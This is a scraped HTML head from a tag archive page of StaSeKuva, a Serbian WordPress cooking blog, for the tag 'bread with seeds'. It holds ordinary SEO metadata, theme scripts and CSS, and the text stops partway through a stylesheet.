

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stasekuva.com/tag/hleb-sa-semenkama/
body_size: 46302
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>hleb sa semenkama Archives - StaSeKuva</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.stasekuva.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://www.stasekuva.com/wp-content/uploads/2020/04/favicon.png"><meta property="og:title" content="StaSeKuva"/>
<meta property="og:description" content="Nesto kuvamo u glavi, a nesto na sporetu"/>
<meta property="og:image:alt" content="cipovka-od-jecmenog-brasna"/>
<meta property="og:image" content="http://www.stasekuva.com/wp-content/uploads/2015/04/Cipovka-od-jecmenog-brasna-9.jpg"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2015-04-02 08:30:54"/>
<meta property="og:article:modified_time" content="2020-05-03 19:43:52"/>
<meta property="og:article:tag" content="beskvasni hleb"/>
<meta property="og:article:tag" content="cipovka"/>
<meta property="og:article:tag" content="hleb bez kvasca"/>
<meta property="og:article:tag" content="hleb sa semenkama"/>
<meta property="og:article:tag" content="ječmeni hleb"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="StaSeKuva"/>
<meta name="twitter:description" content="Nesto kuvamo u glavi, a nesto na sporetu"/>
<meta name="twitter:image" content="http://www.stasekuva.com/wp-content/uploads/2015/04/Cipovka-od-jecmenog-brasna-9.jpg"/>
<meta name="twitter:image:alt" content="cipovka-od-jecmenog-brasna"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stasekuva.com/tag/hleb-sa-semenkama/" />
	<meta property="og:url" content="https://www.stasekuva.com/tag/hleb-sa-semenkama/" />
	<meta property="og:site_name" content="StaSeKuva" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.stasekuva.com/tag/hleb-sa-semenkama/","url":"https://www.stasekuva.com/tag/hleb-sa-semenkama/","name":"hleb sa semenkama Archives - StaSeKuva","isPartOf":{"@id":"https://www.stasekuva.com/#website"},"primaryImageOfPage":{"@id":"https://www.stasekuva.com/tag/hleb-sa-semenkama/#primaryimage"},"image":{"@id":"https://www.stasekuva.com/tag/hleb-sa-semenkama/#primaryimage"},"thumbnailUrl":"http://www.stasekuva.com/wp-content/uploads/2015/04/Cipovka-od-jecmenog-brasna-9.jpg","breadcrumb":{"@id":"https://www.stasekuva.com/tag/hleb-sa-semenkama/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stasekuva.com/tag/hleb-sa-semenkama/#primaryimage","url":"http://www.stasekuva.com/wp-content/uploads/2015/04/Cipovka-od-jecmenog-brasna-9.jpg","contentUrl":"http://www.stasekuva.com/wp-content/uploads/2015/04/Cipovka-od-jecmenog-brasna-9.jpg","width":1280,"height":960,"caption":"cipovka-od-jecmenog-brasna"},{"@type":"BreadcrumbList","@id":"https://www.stasekuva.com/tag/hleb-sa-semenkama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.stasekuva.com/"},{"@type":"ListItem","position":2,"name":"hleb sa semenkama"}]},{"@type":"WebSite","@id":"https://www.stasekuva.com/#website","url":"https://www.stasekuva.com/","name":"StaSeKuva","description":"Nesto kuvamo u glavi, a nesto na sporetu","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stasekuva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="StaSeKuva &raquo; Feed" href="http://www.stasekuva.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="StaSeKuva &raquo; Comments Feed" href="http://www.stasekuva.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StaSeKuva &raquo; hleb sa semenkama Tag Feed" href="http://www.stasekuva.com/tag/hleb-sa-semenkama/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.stasekuva.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://www.stasekuva.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.stasekuva.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500%7CCrimson+Pro%3A300%2C400%2C600%2C700%7CLato%3A400%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='http://www.stasekuva.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.stasekuva.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://www.stasekuva.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="http://www.stasekuva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.stasekuva.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.stasekuva.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.stasekuva.com/wp-json/wp/v2/tags/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stasekuva.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"http:\/\/www.stasekuva.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="http:\/\/www.stasekuva.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="http:\/\/www.stasekuva.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#829875";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a592245e83";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#829875}.td_block_template_4 